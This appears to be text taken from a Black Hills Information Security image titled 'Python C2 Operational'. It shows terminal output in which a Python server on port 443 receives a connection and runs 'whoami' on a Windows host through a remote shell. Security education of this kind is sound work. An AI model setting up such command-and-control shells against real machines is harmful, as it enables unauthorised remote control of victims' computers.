 Python C2 Operational.
bashbox# python3 server.py
Binding socket to port: 443
Connection has been established | IP | Port 41907
whoami
desktop-lvt8pj1\leroybrown
C:\Windows\system32>
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security
@BHInfoSecurity